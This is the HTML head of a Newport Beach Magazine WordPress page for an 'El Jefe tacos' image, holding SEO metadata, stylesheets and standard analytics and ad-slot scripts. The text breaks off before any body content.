

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newportbeachmagazine.com/24-hours-newport-2/el-jefe-tacos/
body_size: 14885
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>El Jefe tacos - Newport Beach Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newportbeachmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-Favi.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.newportbeachmagazine.com/24-hours-newport-2/el-jefe-tacos/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="El Jefe tacos - Newport Beach Magazine" />
	<meta property="og:url" content="https://www.newportbeachmagazine.com/24-hours-newport-2/el-jefe-tacos/" />
	<meta property="og:site_name" content="Newport Beach Magazine" />
	<meta property="og:image" content="https://www.newportbeachmagazine.com/24-hours-newport-2/el-jefe-tacos" />
	<meta property="og:image:width" content="1772" />
	<meta property="og:image:height" content="1177" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.newportbeachmagazine.com/24-hours-newport-2/el-jefe-tacos/","url":"https://www.newportbeachmagazine.com/24-hours-newport-2/el-jefe-tacos/","name":"El Jefe tacos - Newport Beach Magazine","isPartOf":{"@id":"https://www.newportbeachmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.newportbeachmagazine.com/24-hours-newport-2/el-jefe-tacos/#primaryimage"},"image":{"@id":"https://www.newportbeachmagazine.com/24-hours-newport-2/el-jefe-tacos/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2015/02/El-Jefe-tacos.jpg","datePublished":"2015-02-19T19:34:11+00:00","breadcrumb":{"@id":"https://www.newportbeachmagazine.com/24-hours-newport-2/el-jefe-tacos/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.newportbeachmagazine.com/24-hours-newport-2/el-jefe-tacos/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/24-hours-newport-2/el-jefe-tacos/#primaryimage","url":"https://www.newportbeachmagazine.com/wp-content/uploads/2015/02/El-Jefe-tacos.jpg","contentUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2015/02/El-Jefe-tacos.jpg","width":1772,"height":1177},{"@type":"BreadcrumbList","@id":"https://www.newportbeachmagazine.com/24-hours-newport-2/el-jefe-tacos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newportbeachmagazine.com/"},{"@type":"ListItem","position":2,"name":"My 24 Hours in Newport","item":"https://www.newportbeachmagazine.com/24-hours-newport-2/"},{"@type":"ListItem","position":3,"name":"El Jefe tacos"}]},{"@type":"WebSite","@id":"https://www.newportbeachmagazine.com/#website","url":"https://www.newportbeachmagazine.com/","name":"Newport Beach Magazine","description":"Dedicated to the city of Newport Beach, California","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newportbeachmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Feed" href="https://www.newportbeachmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Comments Feed" href="https://www.newportbeachmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; El Jefe tacos Comments Feed" href="https://www.newportbeachmagazine.com/24-hours-newport-2/el-jefe-tacos/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newportbeachmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763113594' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newportbeachmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.newportbeachmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newportbeachmagazine.com/wp-json/wp/v2/media/7116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newportbeachmagazine.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.newportbeachmagazine.com/?p=7116' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2F24-hours-newport-2%2Fel-jefe-tacos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2F24-hours-newport-2%2Fel-jefe-tacos%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newportbeachmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="lXys40RdzjHdyXVT_F9bpKRpJ8w_94yMV6PIi7NkxWA" />
<meta name="msvalidate.01" content="154948AF075307D56747591B4EEE2929" />

<style>body{position: inherit !important;}</style>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18249485-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-eftPa-cIMsK52"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-eftPa-cIMsK52.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/4827017/NBMag_Box_1', [300, 250], 'div-gpt-ad-1473202055871-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_10', [300, 250], 'div-gpt-ad-1473202055871-1').addService(googletag.pubads());
        googletag.defineSlot('/4827017/nbmag_box_11_new', [300, 250], 'div-gpt-ad-1622756741961-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_12_new', [300, 250], 'div-gpt-ad-1622756775207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_13_new', [300, 250], 'div-gpt-ad-1622756798977-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_14_new', [300, 250], 'div-gpt-ad-1622756820885-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_15_new', [300, 250], 'div-gpt-ad-1622756839726-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_16_new', [300, 250], 'div-gpt-ad-1622756861020-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_17_new', [300, 250], 'div-gpt-ad-1622756885280-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_18_new', [300, 250], 'div-gpt-ad-1622756907725-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_19_new', [300, 250], 'div-gpt-ad-1622756927327-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_2', [300, 250], 'div-gpt-ad-1473202055871-11').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbmag_box_20_new', [300, 250], 'div-gpt-ad-1622756945642-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_3', [300, 250], 'div-gpt-ad-1473202055871-13').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_4', [300, 250], 'div-gpt-ad-1473202055871-14').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_5', [300, 250], 'div-gpt-ad-1473202055871-15').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_6', [300, 250], 'div-gpt-ad-1473202055871-16').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_7', [300, 250], 'div-gpt-ad-1473202055871-17').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_8', [300, 250], 'div-gpt-ad-1473202055871-18').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_9', [300, 250], 'div-gpt-ad-1473202055871-19').addService(googletag.pubads());
    var adSlot = googletag.defineSlot('/4827017/nbm2019-leaderboard-1', [[300, 250], [728, 90]], 'div-gpt-ad-1614212577072-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);
	  
var adSlot = googletag.defineSlot('/4827017/nbmag_970x90_1', [[970, 90], [300, 250]], 'div-gpt-ad-1638402942555-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);	  

googletag.defineSlot('/4827017/nbm2019-leaderboard-2', [728, 90], 'div-gpt-ad-1566569303069-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-3', [728, 90], 'div-gpt-ad-1566569323966-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-4', [728, 90], 'div-gpt-ad-1566569341266-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-5', [728, 90], 'div-gpt-ad-1566569359472-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script defer src="https://liqwid.net/?key=B0C4-E1B4-2F28-BF9F"></script>


<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

